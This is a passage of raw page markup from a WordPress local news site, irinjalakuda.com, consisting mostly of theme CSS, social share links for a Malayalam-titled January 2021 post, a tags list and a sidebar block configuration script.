.td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2021%2F01%2F10%2F%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%25b0%25e0%25b5%2581%25e0%25b4%25a8%25e0%25b4%25be%25e0%25b5%25be-%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b4%25e0%25b5%258d%25e0%25b4%259a%25e0%25b5%258d%25e0%25b4%259a%25e0%25b4%2595%25e0%25b5%25be-17%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B5%81%E0%B4%A8%E0%B4%BE%E0%B5%BE+%E0%B4%95%E0%B4%BE%E0%B4%B4%E0%B5%8D%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%BE&url=https%3A%2F%2Firinjalakuda.com%2F2021%2F01%2F10%2F%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%25b0%25e0%25b5%2581%25e0%25b4%25a8%25e0%25b4%25be%25e0%25b5%25be-%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b4%25e0%25b5%258d%25e0%25b4%259a%25e0%25b5%258d%25e0%25b4%259a%25e0%25b4%2595%25e0%25b5%25be-17%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/&amp;media=https://irinjalakuda.com/wp-content/uploads/2021/01/9.jpg&description=%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B5%81%E0%B4%A8%E0%B4%BE%E0%B5%BE+%E0%B4%95%E0%B4%BE%E0%B4%B4%E0%B5%8D%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B5%81%E0%B4%A8%E0%B4%BE%E0%B5%BE+%E0%B4%95%E0%B4%BE%E0%B4%B4%E0%B5%8D%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%BE %0A%0A https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNS